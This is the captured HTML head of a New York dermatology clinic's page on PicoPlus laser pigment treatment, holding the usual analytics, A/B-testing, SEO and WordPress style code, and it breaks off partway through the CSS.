

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laserskinsurgery.com/treatment/lasers/picoplus/
body_size: 54557
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="preload" as="image" href="https://www.laserskinsurgery.com/wp-content/uploads/2025/04/LSSC_All_doctors_composite-01-14-2025-1-2048x853-1.webp" fetchpriority="high">
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.laserskinsurgery.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

			
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRBH54W');</script>
<meta name="google-site-verification" content="ASx-u3IYf71rsaCiJzPbwK55EFnkUxg3UbzFl0Qg5f8" />
<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "MedicalClinic",
		"name": "Laser & Skin Surgery Center of New York",
		"image": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
        "logo": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
		"@id": "https://www.laserskinsurgery.com/",
		"url": "https://www.laserskinsurgery.com/",
		"telephone": "(212) 941-5055",
		"priceRange": "$$-$$$",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "317 East 34th Street",
			"addressLocality": "New York",
			"addressRegion": "New York",
			"postalCode": "10016",
			"addressCountry": "US"
		},
		"geo": {
			"@type": "GeoCoordinates",
			"latitude": 40.7446349,
			"longitude": -73.9769758
		},
		"openingHoursSpecification": {
			"@type": "OpeningHoursSpecification",
			"dayOfWeek": [
				"Monday",
				"Tuesday",
				"Wednesday",
				"Thursday",
				"Friday"
			],
			"opens": "08:00",
			"closes": "19:30"
		},
		"sameAs": [
			"https://www.facebook.com/LaserSkinSurgeryNY",
			"https://www.instagram.com/lsscny/",
			"https://twitter.com/lsscny",
			"https://www.linkedin.com/company/laser-&-skin-surgery-center-of-new-york",
			"https://www.youtube.com/user/LsscNY"
		],
		"smokingAllowed": "http://schema.org/False",
        "areaServed": ["Manhattan, New York", "New York, NY", "Midtown Manhattan, NY", "Chelsea, NY", "Upper West Side, NY", "East Village, NY", "Lower Manhattan, NY", "Upper Manhattan, NY", "SoHo, NY", "NYC"],
    	"availableService": ["Acne", "Brown Spots", "Botox", "CoolSculpting", "Dysport", "Dermal Fillers", "Laser Hair Removal", "Melasma", "Sclerotherapy", "Sculptra", "Skin Tightening", "Scar Removal", "Laser Tattoo Removal"],
		"hasmap" : "https://www.google.com/maps/place/Laser+%26+Skin+Surgery+Center+of+New+York/@40.7446349,-73.9769758,17z/data=!3m1!4b1!4m5!3m4!1s0x89c259058f5decb3:0xfe39e66a17bd2e3b!8m2!3d40.7446349!4d-73.9747871"
    }
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=740900,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes"><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PicoPlus Laser Pigment Treatment New York, NY | Laser Center</title>
	<meta name="description" content="Laser &amp; Skin Surgery Center offers PicoPlus Laser Pigment Treatment in New York, NY to reduce pigmentation and even skin tone. Book your visit today." />
	<link rel="canonical" href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PicoPlus Laser Pigment Treatment New York, NY | Laser Center" />
	<meta property="og:description" content="Laser &amp; Skin Surgery Center offers PicoPlus Laser Pigment Treatment in New York, NY to reduce pigmentation and even skin tone. Book your visit today." />
	<meta property="og:url" content="https://www.laserskinsurgery.com/treatment/lasers/picoplus/" />
	<meta property="og:site_name" content="Laser NY" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/category/Dermatologist/Millburn-Laser-Center-191642907547248/" />
	<meta property="article:modified_time" content="2025-06-02T08:41:31+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laserskinsurgery.com/treatment/lasers/picoplus/","url":"https://www.laserskinsurgery.com/treatment/lasers/picoplus/","name":"PicoPlus Laser Pigment Treatment New York, NY | Laser Center","isPartOf":{"@id":"https://www.laserskinsurgery.com/#website"},"datePublished":"2020-02-26T00:41:04+00:00","dateModified":"2025-06-02T08:41:31+00:00","description":"Laser & Skin Surgery Center offers PicoPlus Laser Pigment Treatment in New York, NY to reduce pigmentation and even skin tone. Book your visit today.","breadcrumb":{"@id":"https://www.laserskinsurgery.com/treatment/lasers/picoplus/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.laserskinsurgery.com/treatment/lasers/picoplus/"]}]},{"@type":"BreadcrumbList","@id":"https://www.laserskinsurgery.com/treatment/lasers/picoplus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.laserskinsurgery.com/"},{"@type":"ListItem","position":2,"name":"Dermatology &#038; Medical Spa Treatments","item":"https://www.laserskinsurgery.com/treatment/"},{"@type":"ListItem","position":3,"name":"Laser Treatments","item":"https://www.laserskinsurgery.com/treatment/lasers/"},{"@type":"ListItem","position":4,"name":"PicoPlus"}]},{"@type":"WebSite","@id":"https://www.laserskinsurgery.com/#website","url":"https://www.laserskinsurgery.com/","name":"Laser NY","description":"Associates in Dermatology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laserskinsurgery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Feed" href="https://www.laserskinsurgery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Comments Feed" href="https://www.laserskinsurgery.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laserskinsurgery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi Laser NY Child v.1.0.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 